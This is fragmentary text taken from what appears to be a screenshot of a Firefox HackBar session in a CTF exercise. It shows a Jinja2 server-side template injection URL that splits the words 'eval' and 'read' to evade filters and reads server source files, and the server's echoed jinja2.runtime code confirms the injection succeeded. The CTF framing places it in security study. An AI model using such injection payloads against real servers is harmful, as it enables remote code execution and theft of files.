 404 Not Found
404 Not Found
“ctf”的搜索结果 - Firefox 附加
页面载入出错
“hackbar”的搜索结果 - Firefox
47.96.118.255:2333/{{config.items()[51][1].__builtins__['ev'+'al']("open(__file__[:-1]).re"+"ad()")}}
Not Found
The requested URL /# -*- coding: utf-8 -*- """ jinja2.runtime ~~~~~~~~~~~~~~ Runtime helpers. :copyright: (c) 2017 by the Jinja Team. :license: BSD. """ import sys from
itertools import chain from types import MethodType from jinja2.nodes import EvalContext, _context_function_types from jinja2.utils import Markup, soft_unicode, escape,
missing, concat, \ internalcode, object_type_repr, evalcontextfunction, Namespace from jinja2.exceptions import UndefinedError, TemplateRuntimeError, \ TemplateNotFound
from jinja2._compat import imap, text_type, iteritems, \ implements_iterator, implements_to_string, string_types, PY2, \ with_metaclass # these variables are exported to the
template runtime __all__ = ['LoopContext', 'TemplateReference', 'Macro', 'Markup', 'TemplateRuntimeError', 'missing', 'concat', 'escape', 'markup_join', 'unicode_join'
'to_string', 'identity', 'TemplateNotFound', 'Namespace'] #: the name of the function that is used to convert something into #: a string. We can just use the text type here
to_string = text_type #: the identity function. Useful for certain things in the environment identity = lambda x: x _first_iteration = object() _last_iteration = object() def
markup_join(seq): """Concatenation that escapes if necessary and converts to unicode.""" buf = [] iterator = imap(soft_unicode, seq) for arg in iterator: buf.append(arg) if
hasattr(arg, '__html__'): return Markup(u'').join(chain(buf, iterator)) return concat(buf) def unicode_join(seq): """Simple args to unicode conversion and concatenation."""
return concat(imap(text_type, seq)) def new_context(environment, template_name, blocks, vars=None, shared=None, globals=None, locals=None): """Internal helper to for
context creation.""" if vars is None: vars = {} if shared: parent = vars else: parent = dict(globals or (), **vars) if locals: # if the parent is shared a copy should be created because
# we don't want to modify the dict passed if shared: parent = dict(parent) for key, value in iteritems(locals): if value is not missing: parent[key] = value return
environment.context_class(environment, parent, template_name, blocks) class TemplateReference(object): """The `self` in templates.""" def __init__(self, context): self.__context
= context def __getitem__(self, name): blocks = self.__context.blocks[name] return BlockReference(name, self.__context, blocks, 0) def __repr__(self): return '<%s %r>' % (
self.__class__.__name__, self.__context.name ) def _get_func(x): return getattr(x, '__func__', x) class ContextMeta(type): def __new__(cls, name, bases, d): rv = type.__new__(cls,
name, bases, d) if bases == (): return rv resolve = _get_func(rv.resolve) default_resolve = _get_func(Context.resolve) resolve_or_missing = _get_func(rv.resolve_or_missing)
6.8K/s
0.7K/s
85%
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
47.96.118.255:2333/{{config.items()[51][1].__builtins__['ev'+'al']("open(__file__[:-1]).re"+"ad()")}}
Post data Referrer User Agent Cookies